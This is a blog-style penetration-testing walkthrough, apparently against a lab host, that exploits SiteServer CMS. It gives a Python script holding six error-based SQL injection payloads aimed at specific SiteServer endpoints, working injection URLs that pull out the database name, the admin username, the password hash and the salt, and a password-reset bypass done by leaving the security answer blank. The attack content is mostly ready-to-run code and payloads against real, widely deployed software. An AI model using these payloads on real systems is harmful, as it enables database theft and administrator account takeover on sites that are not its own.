
siteserver exploit
After online search, we found: https://github.com/johnniesong/w9scan/blob/master/plugins/2739.py
The code here can be tested. But I don't want to download the complete tool, let alone spend time studying how to use it, so I just modify the code.
Get payload:
http://www.moonlab.com/usercenter/platform/user.aspx?UnLock=sdfe%27&UserNameCollection=test%27)%20and%20char(71)%2Bchar(65)%2Bchar(79)%2Bchar(74)%2Bchar(73)%2B@@version=2;%20--
import requests
ps = [
'siteserver/service/background_taskLog.aspx?Keyword=test%%27%20and%20convert(int,(char(71)%2Bchar(65)%2Bchar(79)%2Bchar(74)%2Bchar(73)%2B@@version))=1%20and%202=%271&DateFrom=&DateTo=&IsSuccess=All',
'usercenter/platform/user.aspx?UnLock=sdfe%27&UserNameCollection=test%27)%20and%20char(71)%2Bchar(65)%2Bchar(79)%2Bchar(74)%2Bchar(73)%2B@@version=2;%20--',
'siteserver/bbs/background_keywordsFilting.aspx?grade=0&categoryid=0&keyword=test%27%20and%20char(71)%2Bchar(65)%2Bchar(79)%2Bchar(74)%2Bchar(73)%2B@@version=1%20and%202=%271',
'siteserver/userRole/background_administrator.aspx?RoleName=%27%20and%20char(71)%2Bchar(65)%2Bchar(79)%2Bchar(74)%2Bchar(73)%2B@@version=1%20and%201=%271&PageNum=0&Keyword=test&AreaID=0&LastActivityDate=0&Order=UserName',
'siteserver/userRole/background_user.aspx?PageNum=0&Keyword=%27%20and%20char(71)%2Bchar(65)%2Bchar(79)%2Bchar(74)%2Bchar(73)%2B@@version=1%20and%201=%27&CreateDate=0&LastActivityDate=0&TypeID=0&DepartmentID=0&AreaID=0',
'siteserver/bbs/background_thread.aspx?UserName=test&Title=%27%20and%201=char(71)%2Bchar(65)%2Bchar(79)%2Bchar(74)%2Bchar(73)%2B@@version%20and%201=%27&DateFrom=&DateTo=&ForumID=0',
]
for p in ps:
url = 'http://www.moonlab.com/' + p
res = requests.get(url)
# print(res.text)
if res.status_code == 500 and "GAOJIMicrosoft" in res.text:
print(url)
print(res.text)
# else:
# print('worng'+url)

After testing, there is indeed an error injection. The database version is Microsoft SQL Server 2008 R2 (SP2) - 10.50.4000.0 (X64)

Around the dog injection
Slightly modify the payload above:

- Get database name: msmoonlab
http://www.moonlab.com/usercenter/platform/user.aspx?UnLock=sdfe%27&UserNameCollection=test%27)%20and%20~1=db_name();%20--

- Get database user name: msmoonlab
http://www.moonlab.com/usercenter/platform/user.aspx?UnLock=sdfe%27&UserNameCollection=test%27)%20and%20user=~2;%20--

The next idea is to get the account and password. You need to build a cms environment. It's easy here. Go directly to the web server to see what columns are in the user list
/****** Script for SelectTopNRows command from SSMS ******/
SELECT TOP 1000 [UserName]
,[Password]
,[PasswordFormat]
,[PasswordSalt]
,[CreationDate]
,[LastActivityDate]
,[LastModuleID]
,[CountOfLogin]
,[CreatorUserName]
,[IsChecked]
,[IsLockedOut]
,[PublishmentSystemID]
,[DepartmentID]
,[AreaID]
,[DisplayName]
,[Question]
,[Answer]
,[Email]
,[Mobile]
,[Theme]
,[Language]
FROM [msmoonlab].[msmoonlab].[bairong_Administrator]
- Then walk around the dog and find the user name admin
http://www.moonlab.com/usercenter/platform/user.aspx?UnLock=sdfe%27&UserNameCollection=test%27)%20and%20~1=(select%20top%201%20username%20from%20[bairong_Administrator]);%20--

- Get ciphertext: 64Cic1ERUP9n2OzxuKl9Tw==
http://www.moonlab.com/usercenter/platform/user.aspx?UnLock=sdfe%27&UserNameCollection=test%27)%20and%20~1=(select%20top%201%20password%20from%20[bairong_Administrator]);%20--

- Obtained salt value: LIywB/zHFDTuEA1LU53Opg==
http://www.moonlab.com/usercenter/platform/user.aspx?UnLock=sdfe%27&UserNameCollection=test%27)%20and%20~1=(select%20top%201%20PasswordSalt%20from%20[bairong_Administrator]);%20--

Next, you have to download the source code of the website and try to find the user's encryption method by decompiling the dll. I'm not familiar with this. I'd better use another idea. I noticed that the "forget password" option is available on the background login page of the website to see if there are any loopholes.
Forget password
It is found that the website retrieves the password by filling in the answer to the question. You can try to leave the answer to the question blank


Then you see the account and password

Login succeeded
